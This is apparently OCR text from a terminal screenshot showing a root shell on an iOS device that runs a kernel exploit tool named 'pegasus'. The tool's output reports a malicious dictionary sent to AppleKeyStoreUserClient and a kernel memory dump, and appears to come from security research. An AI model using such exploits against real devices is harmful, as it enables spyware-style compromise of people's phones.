 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 61% Tue 14 May 14:48:23
1. ssh /Users/billyellis/Documents (ssh)
...ocuments/dev (fish) ⌘1 ...covery-master (fish) ⌘2 ...llis/Documents (ssh) ⌘3
Billys-N48AP:/var/mobile root# ./pegasus
[+] Starting...
[+] Opened connection AppleKeyStoreUserClient with malicious dictionary.
[+] Found AAA property.
[+] Getting controlled data into kernel mem...
[+] Message was queued!
[+] Exploring memory at 0xb4d84000
0xb4d84000: 000000dc b4d84000
0xb4d84008: b4d84000 b4d840a0
0xb4d84010: 00000000 00000000
0xb4d84018: 00000000 00000000
0xb4d84020: 00000000 00000000
0xb4d84028: 00000000 00000000
0xb4d84030: 00000002 00000000
0xb4d84038: 00000000 00000000
0xb4d84040: 0000001f 0000000a
0xb4d84048: 00000000 40081048
0xb4d84050: 00000000 00000000
0xb4d84058: 80001111 80001111
0xb4d84060: 00000064 00001211
0xb4d84068: 0000005c 00000000
0xb4d84070: b740e870 000008ff
0xb4d84078: 000000de 00001211
0xb4d84080: 00000044 00000000
0xb4d84088: c1a6c960 00000000
0xb4d84090: 00001211 00000030
0xb4d84098: 00000000 b1374258
0xb4d840a0: 00000011 00000020
0xb4d840a8: 8cd0eb40 00000000
0xb4d840b0: 39443f03 0016e5a8
0xb4d840b8: 0016e604 45454545
0xb4d840c0: 0016e604 45454545
0xb4d840c8: 0016e604 45454545
0xb4d840d0: 0016e604 45454545
0xb4d840d8: 0016e604 45454545
0xb4d840e0: 0016e604 45454545
0xb4d840e8: 0016e604 45454545
0xb4d840f0: 0016e604 45454545
3D 7 11 $ 1